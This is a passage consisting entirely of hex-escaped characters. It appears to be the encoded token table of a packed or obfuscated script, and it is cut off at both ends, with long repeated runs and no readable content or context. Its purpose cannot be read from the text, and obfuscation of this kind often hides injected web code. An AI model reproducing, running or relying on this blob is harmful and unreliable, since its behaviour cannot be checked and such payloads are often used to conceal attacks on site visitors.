78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\